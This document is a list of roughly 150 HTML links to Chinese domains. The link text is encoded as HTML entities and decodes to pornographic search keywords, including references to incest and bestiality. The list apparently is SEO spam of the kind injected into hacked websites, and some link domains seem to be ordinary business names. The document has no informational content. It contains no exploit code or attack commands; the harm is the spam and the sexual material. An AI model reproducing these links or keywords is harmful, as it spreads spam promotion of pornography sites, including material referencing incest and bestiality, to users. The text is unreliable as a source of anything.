<a href="http://vxidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuoxian.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://xudon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://guanghuangds.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianmingmooc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oaza.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://js125.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://info120.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceng1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jmce.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://myfhx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ruocu.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://sanige.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://quping.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vp33.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scledao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mamofang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fao2.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://aecode.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://krola.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://23ov.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://junanhotel.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://m411.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://jucga.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://symov.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://epinke.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://bycxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://shuahk.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hzlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://luodluo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://he55.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dunnai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://fly188.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://icansys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://pasani.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbok.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baros.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfood.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lansem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://xcaret.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idevent.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://cagk.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
